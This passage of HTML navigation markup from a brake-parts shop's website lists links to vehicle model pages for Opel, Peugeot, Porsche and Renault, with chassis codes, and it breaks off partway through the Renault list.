																	<li><a href="https://b2c.mosa-frein.be/en/156674-crossland-x-crossland-p17-p2qo">CROSSLAND X / CROSSLAND (P17, P2QO) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180271-frontera-a-u92">FRONTERA A (U92) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180282-frontera-a-sport-u92">FRONTERA A Sport (U92) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180289-frontera-b-u99">FRONTERA B (U99) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180298-grandland-grandland-x-a18-p1uo">GRANDLAND / GRANDLAND X (A18, P1UO) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180307-gt">GT </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180312-insignia-a-g09">INSIGNIA A (G09) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180337-insignia-a-country-tourer-g09">INSIGNIA A Country Tourer (G09) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180340-insignia-a-saloon-g09">INSIGNIA A Saloon (G09) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180399-insignia-b-country-tourer-z18">INSIGNIA B Country Tourer (Z18) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180410-insignia-b-grand-sport-z18">INSIGNIA B Grand Sport (Z18) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180439-kadett-b">KADETT B </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180452-kadett-b-caravan">KADETT B Caravan </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180461-kadett-b-coupe">KADETT B Coupe </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180474-kadett-c">KADETT C </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180479-kadett-c-cc">KADETT C CC </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180490-kadett-d-31-34-41-44">KADETT D (31_-34_, 41_-44_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180507-kadett-d-caravan-35-36-45-46">KADETT D Caravan (35_, 36_, 45_, 46_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180520-kadett-e-t85">KADETT E (T85) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180557-kadett-e-cabriolet-t85">KADETT E Cabriolet (T85) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180570-kadett-e-caravan-t85">KADETT E Caravan (T85) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180605-kadett-e-cc-t85">KADETT E CC (T85) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180642-kadett-e-combo-t85">KADETT E Combo (T85) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180659-kadett-e-kasten-kombi-t85">KADETT E Kasten/Kombi (T85) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180674-karl-c16">KARL (C16) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180679-manta-b-58-59">MANTA B (58_, 59_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180698-manta-b-cc-53-55">MANTA B CC (53_, 55_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157783-meriva-a-grossraumlimousine-x03">MERIVA A Großraumlimousine (X03) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180723-meriva-b-grossraumlimousine-s10">MERIVA B Großraumlimousine (S10) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180742-mokka">MOKKA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180749-mokka-mokka-x-j13">MOKKA / MOKKA X (J13) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180766-monterey-a-m92">MONTEREY A (M92) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180771-monterey-b-m98">MONTEREY B (M98) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180776-movano-b-bus-x62">MOVANO B Bus (X62) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180785-movano-b-kasten-x62">MOVANO B Kasten (X62) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180796-movano-b-pritsche-fahrgestell-x62">MOVANO B Pritsche/Fahrgestell (X62) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180805-movano-bus-x70">MOVANO Bus (X70) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180822-movano-kasten-x70">MOVANO Kasten (X70) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180841-movano-pritsche-fahrgestell-x70">MOVANO Pritsche/Fahrgestell (X70) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180856-omega-a-v87">OMEGA A (V87) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180863-omega-a-caravan-v87">OMEGA A Caravan (V87) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180870-omega-b-v94">OMEGA B (V94) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180893-omega-b-caravan-v94">OMEGA B Caravan (V94) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180916-rekord-a">REKORD A </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180921-rekord-a-coupe">REKORD A Coupe </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180926-rekord-b">REKORD B </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180933-rekord-b-caravan">REKORD B Caravan </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180942-rekord-c">REKORD C </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180975-rekord-d">REKORD D </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181022-rekord-e-17-11-14-16-18-19">REKORD E (17_, 11_, 14_, 16_, 18_, 19_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181051-rekord-e-caravan-61-66-67">REKORD E Caravan (61_, 66_, 67_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181080-senator-b-v88">SENATOR B (V88) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181093-signum-cc-z03">SIGNUM CC (Z03) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181116-sintra-apv">SINTRA (APV) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151093-speedster-e01">SPEEDSTER (E01) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181125-tigra-s93">TIGRA (S93) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181130-tigra-twintop-x04">TIGRA TwinTop (X04) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181137-vectra-a-j89">VECTRA A (J89) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181182-vectra-a-cc-j89">VECTRA A CC (J89) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181217-vectra-b-j96">VECTRA B (J96) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181244-vectra-b-caravan-j96">VECTRA B Caravan (J96) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181271-vectra-b-cc-j96">VECTRA B CC (J96) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181296-vectra-c-z02">VECTRA C (Z02) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181333-vectra-c-caravan-z02">VECTRA C Caravan (Z02) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181364-vectra-c-cc-z02">VECTRA C CC (Z02) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181395-vivaro-a-bus-x83">VIVARO A Bus (X83) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181412-vivaro-a-kasten-x83">VIVARO A Kasten (X83) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181429-vivaro-a-pritsche-fahrgestell-x83">VIVARO A Pritsche/Fahrgestell (X83) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181446-vivaro-b-bus-x82">VIVARO B Bus (X82) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181451-vivaro-b-kasten-x82">VIVARO B Kasten (X82) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181456-vivaro-c-bus-k0">VIVARO C Bus (K0) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181465-vivaro-c-kasten-k0">VIVARO C Kasten (K0) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181476-zafira-zafira-family-b-a05">ZAFIRA / ZAFIRA FAMILY B (A05) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157800-zafira-a-grossraumlimousine-t98">ZAFIRA A Großraumlimousine (T98) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181504-zafira-b-kasten-grossraumlimousine-a05">ZAFIRA B Kasten/Großraumlimousine (A05) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181509-zafira-life-bus-k0">ZAFIRA LIFE Bus (K0) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181520-zafira-tourer-c-p12">ZAFIRA TOURER C (P12) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/151252-peugeot">PEUGEOT </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/181545-1007-km">1007 (KM_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181556-106-i-1a-1c">106 I (1A, 1C) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153391-106-ii-1a-1c">106 II (1A_, 1C_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181592-107-pm-pn">107 (PM_, PN_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181597-108">108 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156683-2008-i-cu">2008 I (CU_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181612-2008-ii-ud-us-uy-uk">2008 II (UD_, US_, UY_, UK_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151253-205-i-741a-c">205 I (741A/C) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181640-205-i-cabriolet-741b-20d">205 I Cabriolet (741B, 20D) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151256-205-ii-20a-c">205 II (20A/C) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156704-206-cc-2d">206 CC (2D) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156713-206-hatchback-2a-c">206 Hatchback (2A/C) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156730-206-saloon">206 Saloon </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181700-206-schragheck-2a-c">206 Schrägheck (2A/C) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156733-206-sw-2e-k">206 SW (2E/K) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181739-206-2l-2m">206+ (2L_, 2M_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156746-207-wa-wc">207 (WA_, WC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156755-207-wa-wc-207-207">207 (WA_, WC_) | 207/207+ </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181764-207-cc-wd">207 CC (WD_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156764-207-saloon">207 Saloon </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151823-207-sw-wk">207 SW (WK_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156784-207-van-wa-wc">207 Van (WA_, WC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156789-208-box-cr">208 Box (CR_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151826-208-i-ca-cc">208 I (CA_, CC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156829-208-ii-ub-up-uw-uj">208 II (UB_, UP_, UW_, UJ_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181816-3008-grossraumlimousine-0u">3008 Großraumlimousine (0U_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181831-3008-suv-mc-mr-mj-m4">3008 SUV (MC_, MR_, MJ_, M4_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156836-301">301 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181852-305-ii-581m">305 II (581M) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181861-305-ii-break-581e">305 II Break (581E) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151261-306-7b-n3-n5">306 (7B, N3, N5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153420-306-break-7e-n3-n5">306 Break (7E, N3, N5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181906-306-cabriolet-7d-n3-n5">306 Cabriolet (7D, N3, N5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153427-306-schragheck-7a-7c-n3-n5">306 Schrägheck (7A, 7C, N3, N5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156849-307-3a-c">307 (3A/C) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156854-307-break-3e">307 Break (3E) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181967-307-cc-3b">307 CC (3B) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181976-307-sw-3h">307 SW (3H) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181995-308-cc-4b">308 CC (4B_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182006-308-i-4a-4c">308 I (4A_, 4C_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182023-308-ii-lb-lp-lw-lh-l3">308 II (LB_, LP_, LW_, LH_, L3_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182046-308-sw-i-4e-4h">308 SW I (4E_, 4H_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182061-308-sw-ii-lc-lj-lr-lx-l4">308 SW II (LC_, LJ_, LR_, LX_, L4_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182082-309-i-10c-10a">309 I (10C, 10A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182109-309-ii-3c-3a">309 II (3C, 3A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182126-4007-vu-vv">4007 (VU_, VV_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182131-4008">4008 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151853-405-i-15b">405 I (15B) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151882-405-i-break-15e">405 I Break (15E) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151901-405-ii-4b">405 II (4B) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151916-405-ii-break-4e">405 II Break (4E) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154337-406-8b">406 (8B) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154360-406-break-8e-f">406 Break (8E/F) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154387-406-coupe-8c">406 Coupe (8C) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182264-407-6d">407 (6D_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182291-407-coupe-6c">407 Coupe (6C_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182304-407-sw-6e">407 SW (6E_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182327-5008-0u-0e">5008 (0U_, 0E_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182340-5008-ii-mc-mj-mr-m4">5008 II (MC_, MJ_, MR_, M4_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182355-508-i-8d">508 I (8D_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182370-508-ii-fb-fh-f3">508 II (FB_, FH_, F3_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182377-508-sw-i-8e">508 SW I (8E_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182392-508-sw-ii-fc-fj-f4">508 SW II (FC_, FJ_, F4_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154394-607-9d-9u">607 (9D, 9U) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182414-806-221">806 (221) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182431-807-eb">807 (EB_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156943-bipper-aa">BIPPER (AA_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156948-bipper-tepee">BIPPER TEPEE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182460-boxer-bus">BOXER Bus </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182471-boxer-bus-230p">BOXER Bus (230P) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182494-boxer-bus-244-z">BOXER Bus (244, Z_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182503-boxer-kasten">BOXER Kasten </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182516-boxer-kasten-230l">BOXER Kasten (230L) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182539-boxer-kasten-244">BOXER Kasten (244) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182550-boxer-pritsche-fahrgestell">BOXER Pritsche/Fahrgestell </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182563-boxer-pritsche-fahrgestell-244">BOXER Pritsche/Fahrgestell (244) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182572-boxer-pritsche-fahrgestell-zct">BOXER Pritsche/Fahrgestell (ZCT_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182587-expert-224">EXPERT (224_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182602-expert-kasten-222">EXPERT Kasten (222) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182617-expert-kasten-v">EXPERT Kasten (V_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182622-expert-kasten-vf3a-vf3u-vf3x">EXPERT Kasten (VF3A_, VF3U_, VF3X_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182633-expert-pritsche-fahrgestell">EXPERT Pritsche/Fahrgestell </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182636-expert-pritsche-fahrgestell-223">EXPERT Pritsche/Fahrgestell (223) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182645-expert-tepee-vf3x">EXPERT TEPEE (VF3X_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182658-ion">ION </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182661-j5-bus-280p">J5 Bus (280P) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182668-j5-bus-290p">J5 Bus (290P) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182681-j5-kasten-280l">J5 Kasten (280L) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182684-j5-kasten-290l">J5 Kasten (290L) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182691-j5-pritsche-fahrgestell-280l">J5 Pritsche/Fahrgestell (280L) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182698-j5-pritsche-fahrgestell-290l">J5 Pritsche/Fahrgestell (290L) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156857-partner-box-ranch-box">PARTNER Box                                                  / RANCH Box </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182712-partner-grossraumlimousine-5-g-ranch">PARTNER Großraumlimousine (5_, G_) | RANCH </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182731-partner-kasten-grossraumlimousine">PARTNER Kasten/Großraumlimousine </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182760-partner-tepee">PARTNER TEPEE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164767-rcz">RCZ </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182778-rifter">RIFTER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182783-traveller-bus-v">TRAVELLER Bus (V_) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/150884-porsche">PORSCHE </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/150978-356-cabriolet-speedster">356 Cabriolet/Speedster </a>
																	<li><a href="https://b2c.mosa-frein.be/en/150983-356-coupe">356 Coupe </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154542-718-boxster-982">718 BOXSTER (982) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154551-718-cayman-982">718 CAYMAN (982) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/150885-911">911 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152474-911-964">911 (964) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163292-911-991">911 (991) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182849-911-992">911 (992) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152481-911-993">911 (993) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154564-911-996">911 (996) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157125-911-997">911 (997) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/150922-911-cabriolet">911 Cabriolet </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152587-911-cabriolet-964">911 Cabriolet (964) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163299-911-cabriolet-991">911 Cabriolet (991) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182898-911-cabriolet-992">911 Cabriolet (992) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152490-911-cabriolet-993">911 Cabriolet (993) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154571-911-cabriolet-996">911 Cabriolet (996) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157135-911-cabriolet-997">911 Cabriolet (997) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152593-911-speedster-964">911 Speedster (964) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/150931-911-targa">911 Targa </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152600-911-targa-964">911 Targa (964) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163304-911-targa-991">911 Targa (991) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152497-911-targa-993">911 Targa (993) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154578-911-targa-996">911 Targa (996) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157142-911-targa-997">911 Targa (997) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/150988-912-targa">912 Targa </a>
																	<li><a href="https://b2c.mosa-frein.be/en/150991-914">914 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151150-924">924 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151161-928">928 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151164-944">944 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152518-944-cabriolet">944 Cabriolet </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154057-959">959 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152521-968">968 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152524-968-cabriolet">968 Cabriolet </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154581-boxster-981">BOXSTER (981) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154525-boxster-986">BOXSTER (986) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154534-boxster-987">BOXSTER (987) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157388-carrera-gt-980">CARRERA GT (980) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161852-cayenne-92a">CAYENNE (92A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158079-cayenne-9pa">CAYENNE (9PA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161887-cayenne-9ya">CAYENNE (9YA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154603-cayman-981">CAYMAN (981) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154539-cayman-987">CAYMAN (987) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161700-macan-95b">MACAN (95B) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161901-panamera-970">PANAMERA (970) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161936-panamera-971">PANAMERA (971) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161963-panamera-sport-turismo-971">PANAMERA Sport Turismo (971) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/150870-renault">RENAULT </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/183100-11-b-c37">11 (B/C37_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151264-19-i-b-c53">19 I (B/C53_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151267-19-i-cabriolet-d53">19 I Cabriolet (D53_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151270-19-i-chamade-l53">19 I Chamade (L53_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151275-19-ii-b-c53">19 II (B/C53_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151278-19-ii-cabriolet-d53-853">19 II Cabriolet (D53_, 853_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151283-19-ii-chamade-l53">19 II Chamade (L53_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156138-21-b48">21 (B48_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156157-21-box-s48">21 Box (S48_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156160-21-estate-k48">21 Estate (K48_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183203-21-kombi-k48">21 Kombi (K48_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156183-21-saloon-l48">21 Saloon (L48_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153514-25-b29">25 (B29_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183249-9-l42">9 (L42_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183268-alaskan">ALASKAN </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183271-avantime-de0">AVANTIME (DE0_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183278-captur-i-j5-h5">CAPTUR I (J5_, H5_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151288-clio-i-b-c57-5-357-lutecia">CLIO I (B/C57_, 5/357_) | LUTECIA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/150871-clio-ii-bb-cb">CLIO II (BB_, CB_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183365-clio-iii-grandtour-kr0-1">CLIO III Grandtour (KR0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162836-clio-iv-bh">CLIO IV (BH_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183392-clio-iv-grandtour-kh">CLIO IV Grandtour (KH_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153531-espace-ii-j-s63">ESPACE II (J/S63_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156218-espace-iii-je0">ESPACE III (JE0_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183422-espace-iv-jk0-1">ESPACE IV (JK0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183447-espace-v-jr">ESPACE V (JR_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183454-fluence-l3">FLUENCE (L3_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183463-grand-scenic-ii-jm0-1">GRAND SCÉNIC II (JM0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162841-grand-scenic-iii-jz0-1">GRAND SCÉNIC III (JZ0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183498-grand-scenic-iv-r9">GRAND SCÉNIC IV (R9_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183505-kadjar-ha-hl">KADJAR (HA_, HL_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183518-kangoo-kc0-1">KANGOO (KC0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183547-kangoo-grand-kangoo-ii-kw0-1">KANGOO / GRAND KANGOO II (KW0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183562-kangoo-be-bop-kw0-1">KANGOO BE BOP (KW0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183571-kangoo-express-fc0-1">KANGOO Express (FC0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183600-kangoo-express-fw0-1">KANGOO Express (FW0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183617-koleos-i-hy">KOLEOS I (HY_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183624-koleos-ii-hc">KOLEOS II (HC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162866-laguna-coupe-dt0-1">LAGUNA Coupe (DT0/1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153534-laguna-i-b56-556">LAGUNA I (B56_, 556_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153565-laguna-i-grandtour-k56">LAGUNA I Grandtour (K56_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183671-laguna-ii-bg0-1">LAGUNA II (BG0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183708-laguna-ii-grandtour-kg0-1">LAGUNA II Grandtour (KG0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162875-laguna-iii-bt0-1">LAGUNA III (BT0/1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162884-laguna-iii-grandtour-kt0-1">LAGUNA III Grandtour (KT0/1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162891-latitude-l70">LATITUDE (L70_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183769-logan-i-ls-tondar-90">LOGAN I (LS_) | TONDAR 90 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183786-master-i-box-t">MASTER I Box (T__) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183801-master-i-bus-t">MASTER I Bus (T__) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183818-master-i-platform-chassis-p">MASTER I Platform/Chassis (P__) </a>
